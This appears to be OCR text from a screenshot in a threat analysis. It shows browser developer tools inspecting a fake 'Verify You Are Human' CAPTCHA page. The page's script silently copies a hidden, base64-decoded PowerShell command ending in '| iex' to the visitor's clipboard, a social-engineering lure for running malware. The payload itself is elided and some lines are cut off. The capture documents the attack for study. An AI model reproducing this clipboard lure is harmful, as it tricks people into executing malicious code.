 sos-ch-gva-2.exo.io/clouddesk/verif-latest.html
Console Elements Sources Network Performance Memory Application Security >> 146 2113
<!DOCTYPE html>
<html lang="en"> flex
<head> ... </head>
<body data-new-gr-c-s-check-loaded="14.1209.0" data-gr-ext-installed> flex
<div class="container"> ... </div>
<script>
... function verify() {
const textToCopy = `PoWERSHELl -W hIDdEN "
[Text.Encoding]::UTF8.GetString([Convert]::FromBase64String('
| iex"`;
const tempTextArea = document.createElement("textarea");
tempTextArea.value = textToCopy;
document.body.appendChild(tempTextArea);
tempTextArea.select();
document.execCommand("copy");
document.body.removeChild(tempTextArea);
const recaptchaPopup = document.getElementById("recaptc
const overlay = document.getElementById("overlay");
recaptchaPopup.classList.add("active");
overlay.classList.add("active");
}
const verifyButton = document.getElementById('verifyButton');
verifyButton.addEventListener('click', verify); == $0
</script>
</body>
<grammarly-desktop-integration data-grammarly-shadow-root="true"> ... </grammarly-desktop-integration>
</html>
Later variant with some
unsuccessful tries to hide
the Powershell command
Verify You Are Human
Please verify that you are a human to continue.
I'm not a robot